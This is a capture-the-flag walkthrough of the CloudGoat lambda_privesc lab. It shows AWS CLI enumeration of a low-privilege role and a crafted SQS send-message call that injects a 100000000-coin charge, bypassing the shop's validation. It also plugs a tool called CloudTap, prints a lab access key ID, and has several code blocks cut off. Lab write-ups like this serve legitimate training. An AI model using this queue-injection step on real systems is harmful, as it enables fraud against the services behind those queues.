CloudGoat SQS Lambda Privesc Walkthrough
This comprehensive CloudGoat walkthrough demonstrates how to exploit SQS (Simple Queue Service) vulnerabilities to achieve privilege escalation in AWS environments. We’ll use CloudTap, an advanced AWS security testing tool, to automate enumeration and role assumption for efficient penetration testing.
Initial Setup and Configuration
First, whitelist your IP address to ensure proper access to CloudGoat resources:
1 | cloudgoat config whitelist --auto |
Create the lambda_privesc scenario:
1 | cloudgoat create lambda_privesc |
The setup provides initial credentials and target information:
1 | cloudgoat_output_sqsuser_access_key_id = AKIAQ6VKGD5Y2RVBYOH6 |
Target Analysis
Accessing the web application reveals a shopping website with a coin-based payment system:

The application allows users to charge their account with coins through a POST request to /charge_cash/10. Analysis of the network traffic shows the charging mechanism uses specific amounts (1, 5, or 10 coins) with a 20-second delay.
Enumeration with CloudTap
CloudTap is an innovative AWS security assessment tool that streamlines the enumeration process by automatically discovering permissions, roles, and potential attack vectors. Unlike manual enumeration, CloudTap provides comprehensive visibility into AWS environments with automated role assumption capabilities.
Run CloudTap with the following command:
1 | python3 CloudTap.py |
Using CloudTap for initial reconnaissance reveals:
- Role:
cg-sqs-send-message-cgidax1f0hnq4i - Permissions:
sqs:GetQueueUrlandsqs:SendMessage - Automatic role assumption capability detected

CloudTap’s automated approach significantly reduces manual testing time while ensuring comprehensive coverage of AWS attack surfaces.
Verify the assumed role identity:
1 | aws sts get-caller-identity --profile init |
1 | { |
SQS Queue Discovery
Retrieve the SQS queue URL using the discovered queue name:
1 | aws sqs get-queue-url --queue-name cash_charging_queue --profile init |
1 | { |
Vulnerability Analysis
Examining the application’s source code reveals the charge_cash function logic:
1 | <!-- |
The vulnerability lies in the ability to directly send messages to the SQS queue, bypassing the web application’s input validation.
Exploitation
Craft a malicious SQS message with an inflated charge amount:
1 | aws sqs send-message --queue-url https://sqs.us-east-1.amazonaws.com/065855168369/cash_charging_queue --message-body '{"charge_amount": 100000000}' --profile init |

After sending the message, refresh the web application to see the inflated coin balance, then purchase the flag:
Key Takeaways
This CloudGoat walkthrough demonstrates critical SQS security considerations:
- Direct queue access can bypass application-level controls
- Message validation should occur at both application and queue levels
- Principle of least privilege must be applied to SQS permissions
- CloudTap’s automated enumeration significantly accelerates security assessments